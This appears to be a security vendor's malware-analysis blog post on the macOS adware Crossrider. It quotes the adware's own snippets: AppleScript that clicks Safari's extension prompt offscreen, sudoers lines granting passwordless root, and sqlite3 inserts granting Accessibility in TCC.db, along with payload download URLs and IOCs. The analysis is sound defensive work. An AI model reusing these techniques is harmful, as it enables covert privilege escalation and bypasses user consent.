As the data revealed in our State of Malware report showed, Mac threats are on the rise, but they are not the same type of threats experienced by Windows users. Most notably, more traditional forms of malware, such as ransomware, spyware, and backdoors account for over 27 percent of all Windows threats. That figure is less than 1 percent for Macs.
Further, Mac malware is rather unsophisticated overall. The remaining 99+ percent of Mac threats are “just” adware and potentially unwanted programs (PUPs). This has led some in the Mac community to dismiss these findings as unimportant, even leading one Mac blogger to write:
“Macs don’t get viruses” is a statement that is still overwhelmingly true.
However, adware and PUPs can actually be far more invasive and dangerous on the Mac than “real” malware. They can intercept and decrypt all network traffic, create hidden users with static passwords, make insecure changes to system settings, and generally dig their roots deep into the system so that it is incredibly challenging to eradicate completely.
To demonstrate our meaning, what follows is a detailed analysis of what may be the most sophisticated threat on macOS—called Crossrider—a threat that is “just adware.”
Mac adware installation
Crossrider, also known as Bundlore or SurfBuyer, is detected by Malwarebytes as Adware.Crossrider.
brands=(flashmall webshoppers webshoppy smartshoppy shoptool shoppytool coolshopper easyshopper liveshoppers smart-shoppy easy-shopper bestwebshoppers hotshoppy bestsmartshoppers myshopmate myshopbot surfmate surfbuyer couponizer shoppinizer shopperify mycouponize myshopcoupon mycouponsmart)Whatever you call it, it’s been around for at least six or seven years, and has evolved fairly frequently during that time.
The first stage installer was found from analysis of a “weknow” uninstaller, which contained a link to a shell script. (The name “weknow” comes from one of many websites used by this adware.) This shell script, which kicks off the entire installation process, consists of around 300 lines of code—a fairly modest script that doesn’t take long to download.
Despite its relatively small size, the script opens a deep rabbit hole, downloading and executing a large number of other files. Since much of the code that gets executed is downloaded, the exact payload of the adware can be changed at a moment’s notice, and can vary depending on all manner of variables, such as where you’re located, whether your machine has been seen before, what else is installed, etc. Further, should any of the various delivery servers be hacked by a more malicious actor, those scripts could be used to deploy more malicious payloads.
Next, after conducting brief tracking data collection and uploading it to a server, Crossrider downloads a file from the following URL:
http://cdn.mycouponsmartmac.com/download/Mac/InstallerResources/pwr.zip
This file is expanded into an app named mm-install-macos.app. The sole purpose of this app is to phish the user’s password by displaying a fake authentication prompt. The password is returned to the script, in plain text, where it is used repeatedly to install the rest of the components.

The script next determines the version of the system and performs one set of actions on macOS 10.11 and higher, and another on older systems.
Installation on 10.11 and up
On newer systems, a compressed webtools.app is downloaded and executed using the phished password to run as root:
http://cdn.myshopcouponmac.com/download/Mac/InstallerResources/wt.zip
This app obscures the screen, during which time it installs a large number of files. As part of this process, it also makes a copy of Safari that is modified to automatically enable certain Safari extensions when opened, without user actions required.

Although these modifications to Safari break its code signature, which can be used to validate that an app has not been modified by someone other than its creator, macOS will still happily run it because of limitations on when these code signatures are actually checked.
After this process completes, the copy of Safari is deleted, leaving the real copy of Safari thinking that it’s got a couple additional browser extensions installed and enabled.
Installation on 10.10 and older
On older systems, Crossrider downloads the following file:
http://dl.searchmine.net/download/Mac/InstallerResources/unified/SearchMine/imsearch.tar.gz
This is extracted, and an install.sh script it contains is executed. This script alone has over 900 lines of code, and it runs a number of other scripts and processes to make changes to Safari and Chrome settings and install browser extensions.
In the case of Safari, part of the process involves an AppleScript that enables an accessibility setting that provides keyboard access to all controls—and then uses that access to click the “Allow” button in the window Safari displays when the user tries to install a Safari extension.
tell application "Safari" to set bounds of windows to {0, 0, -1000, -1000} tell application "System Events" set visible of process "Safari" to false tell application process "Safari" set frontmost to true log "Clicking button 1 of sheet 1" tell window 1 to tell sheet 1 to click button 1 delay 1 end tell end tell The script sneakily moves the window offscreen, so the user doesn’t see any of this happen during the installation process. All the user might see is that Safari briefly opens and then closes.
Next, a native Mac binary (like an app, but meant to be executed from the command line rather than through the Finder) is downloaded:
http://service.macinstallerinfo.com/Mac/getInstallScript/scripts/bin/iwt.bin
Among other files, this process, when executed, will install a component into the Applications folder, and then run a nearly 750 line shell script to make further browser changes.
Tracking data
Throughout the installation process, the various scripts and processes will repeatedly report data back to a variety of tracking servers. These transactions send potentially sensitive data, such as:
- a unique identifier for the computer
- IP address
- the user name
- macOS version
- Safari version
- Chrome version
- a list of everything found in the Applications folder
- a list of all installed agents and daemons
- a list of all installed system configuration profiles
- the version of the Malware Removal Tool, a security component of macOS designed to remove certain known pieces of malware
Since much of this data is obtained through scripts and processes that are downloaded from more than one server, the exact data being collected and where it’s being sent can be changed dynamically.
Changes to the system
There are a number of changes made throughout the system, some of them dangerous and difficult to remove for the average person. This makes Crossrider one of the most invasive threats I’ve ever seen on macOS.
System configuration profiles
These profiles are typically used by an IT admin to manage computers, often remotely. However, profiles can also be installed manually, via a .mobileconfig file, and the adware does exactly that.

The profile that is installed locks the home page and search engine settings in both Safari and Chrome, preventing them from being changed by the user until the profiles are removed.
Managed preferences
A managed preference is another method for changing settings that is managed by an IT admin. On older systems, the adware installs managed preference files that set Chrome’s preferences to pages associated with the adware.

Changes to the sudoers file
On Unix-based systems, like macOS, the user with the higest level of permissions is the root user. On such systems, the sudoers file is a file that identifies which users are allowed to have root-level access, and how they’re allowed to get it.
Crossrider adware makes changes to the sudoers file in multiple places. In one, lines are added to allow a couple of the installed processes to have root permissions when running on the current user’s account:
someuser ALL=NOPASSWD:SETENV: /Users/someuser/Applications/MyMacUpToDate/MyMacUpToDate someuser ALL=NOPASSWD:SETENV: /Users/someuser/Applications/UpToDateMac/UpToDateMac
In some cases, the installation process hits a snag and fails to write these changes properly, which invalidates the sudoers file, interfering with the ability to get root permissions. This can affect software installation abd the ability to troubleshoot, and is difficult to fix. (In order to fix the sudoers file, you must have root access, which you can’t get because the sudoers file is broken—it’s a catch-22.)
In other parts of the installation process, the adware gives all processes running for the user unlimited access to root without a password. The scripts try to revert these changes, but may not always be successful (such as if the script or process crashes).
someuser ALL=(ALL) NOPASSWD:ALL
These changes could be hijacked by other malicious software. For example, if a piece of malware were to overwrite the MyMacUpToDate or UpToDateMac processes in the first example (which would not require special access), it could escalate to root to do more damage. In the latter example, any process would be able to elevate to root access unconditionally.
TCC.db
In several places, the installation process will attempt to modify the TCC.db database. This database identifies which permissions the user has given to different processes, such as whether an app can access your calendar, your contacts, your computer’s microphone, your webcam, or certain folders on your system.
This adware attempts to give itself and a wide swath of other processes one of the most powerful capabilities: Accessibility access. This permission allows these processes to control other processes, which can be used to capture sensitive data, among other things.
if [[ "${osxVer}" == *"10.11"* ]] || [[ "${osxVer}" == *"10.12"* ]]; then /usr/bin/sqlite3 < .open '${TCCDB}' insert or replace into access values('kTCCServiceAccessibility','com.apple.Terminal',0,1,1,NULL,NULL); ... insert or replace into access values('kTCCServiceAccessibility','/bin/bash',1,1,1,NULL,NULL); insert or replace into access values('kTCCServiceAccessibility','/bin/sh',1,1,1,NULL,NULL); insert or replace into access values('kTCCServiceAccessibility','/usr/bin/sudo',1,1,1,NULL,NULL); insert or replace into access values('kTCCServiceAccessibility','${TMPDIR}/.tmpma/installOffers.sh',1,1,1,NULL,NULL); insert or replace into access values('kTCCServiceAccessibility','com.stubberify.mym',0,1,1,NULL,NULL); insert or replace into access values('kTCCServiceAccessibility','com.tostubornot.mym',0,1,1,NULL,NULL); insert or replace into access values('kTCCServiceAccessibility','com.trustedmac.service',0,1,1,NULL,NULL); insert or replace into access values('kTCCServiceAccessibility','com.autobots.transform',0,1,1,NULL,NULL); insert or replace into access values('kTCCServiceAccessibility','com.mm-install-macos.www',0,1,1,NULL,NULL); insert or replace into access values('kTCCServiceAccessibility','com.mm-installer-macos.www',0,1,1,NULL,NULL); .quit EOF fi This only works on older systems, as the TCC.db file is read-only by anything other than the system on recent versions of macOS. However, on an older system, this can give powerful permissions that could be abused by future updates of the adware, or by malware attempting to escalate its access to user data.
Browser extensions
Several browser extensions are installed for either Safari or Chrome or both, depending on the version of the system and versions of Safari and Chrome. These extensions give the adware greater capability to control the behavior of the browser.
Ordinarily, addition of a browser extension requires the user to confirm, for the express purpose of preventing adware or malware from surreptitiously installing a browser extension. However, this adware uses a number of shady tricks—such as the modified copy of Safari mentioned previously—to get these extensions installed without the user needing to approve them or even being aware they've been installed.
Browser extensions can gather an intrusive level of information from the browser: essentially, any data that may be displayed on a website or entered into a form on a website. The latter can include sensitive data, such as usernames, passwords, and credit card numbers.
Launch agents and daemons
Launch agents and daemons provide one of the most common ways for processes to stay persistently running on macOS. Crossrider adware installs multiple agents or daemons, depending on which files are being installed. Fortunately, these are extremely easy to spot for someone knowledgeable—in fact, they're one of the first things a tech might look for—and are relatively easy to remove.
Malware must be worse, right?
Fortunately (or unfortunately, depending on how you look at it), no. Contrast Crossrider adware with some nation-state malware, such as malware made by North Korea's Lazarus group or the OceanLotus malware thought to be created by Vietnam. Such malware typically installs a single launch agent or daemon, easily spotted by any expert who looks at the machine. Crossrider's installation process alone far exceeds these forms of malware in sophistication.
Mac malware tends not to be particularly sophisticated. Of course, this doesn't mean it can't be dangerous, but right now, it's sitting at the malware kiddy table. Simply put: It's not sophisticated because it doesn't have to be. If you're a Mac user infected with malware, there are probably not going to be any outward symptoms you'd notice.
In contrast, adware is highly noticeable, since it changes the behavior of your computer, most typically your web browser. For this reason, Mac adware has had to evolve well beyond Mac malware, and has become far sneakier and harder to get rid of.
What's the takeaway?
Although many Mac experts like to dismiss adware as a non-issue, saying people only get infected when they do "stupid things," most of the most massive data breaches and damaging ransomware attacks on Windows machines happen because of user negligence: leaving data exposed on the Internet, opening malicious links via phishing email, or failing to patch software in a timely manner.
Adware is a growing problem on the Mac—and on Windows and Android operating systems as well. It was the most prevalent threat across all regions globally, for both consumers and businesses. And we saw that some Mac adware was actually more prevalent than most Windows threats in 2019.
Worse, these adware infections are usually more severe than a malware infection, opening up potential security holes that could be taken advantage of by more malicious threats and proving arduous to get rid of. In addition, adware on the Mac also commonly intercepts and decrypts all network traffic, uses randomly-generated names for installed files, uses analysis avoidance techniques to prevent researchers from analyzing them, creates hidden users on the system with known passwords, and more.
All in all, if I had to choose between one or the other, I would willingly infect my own machine with most of the Mac malware out there before I would do the same with Mac adware. Mac malware often makes me laugh. Mac adware sometimes gives me chills.
IOCs
The following indicators of compromise are associated with this adware.
Domains
http://www.weknow.ac http://*.searchmine.net http://client.mm-bq.host http://service.macinstallerinfo.com http://*.macmymacupdater.com http://*.mycouponsmartmac.com http://*.myshopcouponmac.com http://*.mycouponizemac.com http://*.shopperifymac.com http://*.shoppinizermac.com http://*.couponizermac.com http://*.surfbuyermac.com http://*.surfmatemac.com http://*.myshopbotmac.com http://*.myshopmatemac.com http://*.bestsmartshoppersmac.com
Files
searchmine.sh | 441fa62645591b2aa1b853ebfa51fe5bb36e6464ad3a4ff58a0b8297bea851d9 |
mm-install-macos | ee94315a1099a982a2b61878a64ee6fe9134e544cdcae565995948a8ca843e51 |
webtools | 888a1f9dfadde892496a3214ceb2a5a62a3997381ba6dbcd4e741d033352fd31 |
imsearch.tar.gz | e07c9e59f7621eead7300cfe264a2d24a7749d592d8a2b32c48125eadf293f08 |
install.sh | 591919f7b5ced77431990e7e9f257ce049f1fb2f93e9cdcb19b5400060518031 |
iwt.bin | 168d9c1a06ab3f633e6fc724834ad8a9f4dc3c71945a34342347ce0df042a361 |
gui_scripting.sh | df402cf21e5f78e55050d7ee14c050869d477faaeb58ab841f5992a0638a4a9f |
installSafariExtension | 212a954a7b67e851063daa2acabe841e8e54a4c29ca4f1fc096a160f1764aa14 |
installSafariHpNt | 18b449b7d25733557d305b8a8ae9b331e628ec892996a83a39cb74bf2a7eca9a |
update_legacy_chrome.py | b5ac18d3ea66dfad4baf02efad1a2f27f8134a2cd0f3c1d78e44d49bed613064 |
updatePreferences.py | 6180666302bbf8032801d0aec6df08fbd27349c9d628f3a3dd7295256bf751b6 |
Thanks to Aditya Raj Das for finding the sample and assisting with the analysis!










